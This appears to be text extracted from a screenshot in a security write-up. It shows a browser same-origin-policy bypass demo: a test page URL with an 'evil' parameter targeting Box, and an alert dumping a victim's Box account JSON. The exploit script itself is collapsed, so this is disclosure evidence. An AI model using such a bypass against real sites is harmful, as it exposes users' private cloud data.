 http://test.x1a0ran.com/sopbypass/bypass.html?evil=https%3A%2F%2Fapp.box.com%2
test.x1a0ran.com
Facebook
All files and folders - Box
URL Decoder/Encoder
Hello World
Message from webpage
XML Parsing Error: A string literal was expected, but no opening quote
character was found.
at line 1 at position 836 srctext =
{"type":"unidb","params":{"file_sort":null,"users":{"232303539":{"unidb":
"user_232303539"}},"group_tags":[],"folder_sort":null,"is_trash_disabled":
false,"master_invites":[],"current_page":1,"page_size":20,"page_count":1,
"path":{"p_0":{"id":0,"last":1,"name":"All
Files","item_url":"https:\/\/app.box.com\/files\/0\/f\/0","url":"\/files\/0\
/f\/0\/"}},"pending_collab":[],"sort":"date","sort_direction":"DESC","stat
us":"success","upload_redirect":null,"account_info":{"is_enterprise":false
,"bandwidth":0,"space_used":"20.8KB","is_trash_disabled":false,"total_sp
ace":"10.0GB","account_type":"lite","account_type_display_name":"Pers
onal"},"is_deleted":1,"required_pending_collab":null,"rejected_collab":n
ull,"linkedin_update_file_name":null,"disable_popup_linkedin":null,"is_s
crollable_ellipses_menu":false,"html":"\n \n\n<li
data-type=\"item-row\" data-typed-id=\"f_26099814041\" class=\"item
file\"id=\"c0_f_26099814041\"><div class=\"dnd\" draggable=\"true\"
data-downloadurl=\"application\/octet-stream:dogfile:\/index.php?rm
=box_v2_download_file&amp;file_id=f_26099814041&amp;print_downl
oad_url=1\" style=\"display:block;\"><ul class=\"file_properties
man\"><li class=\"lock_right_icon\"><div class=\"lock
sprite_16x16_lock\"><\/div><\/li><li
class=\"concurrent_lock_right_icon\"><div class=\"concurrent_lock
sprite_16x16_users_pencil\"><\/div><\/li><li
class=\"locked_key_right_icon\"><div class=\"locked_key
sprite_16x16_locked_key\"><\/div><\/li><li
class=\"task_to_complete\"><div class=\"sprite_16x16_task\"
data-hover=\"tooltip\" aria-label=\"Click to see task(s) assigned to
you\"><\/div><\/li><\/ul><div class=\"media man\"><div
class=\"img\"><div class=\"thumb_small
sprite_doc_32_32-blank\"data-background-image=\"\"style=\"\"><div
class=\"corner_overlay sync sprite_16x16_sync\" data-hover=\"tooltip\"
aria-label=\"Synced|Box Sync is enabled for all ite...
OK
F12 DOM Explorer Console Debugger Network UI Responsiveness Profiler Memory
8
?
Find (Ctrl+F)
<!--DOCTYPE html-->
<html>
<head>…</head>
<body>
<h1>Hello World</h1>
<div id="to"></div>
<script>…</script>
</body>
</html>
Styles Computed Layout Changes
a:
2:54 PM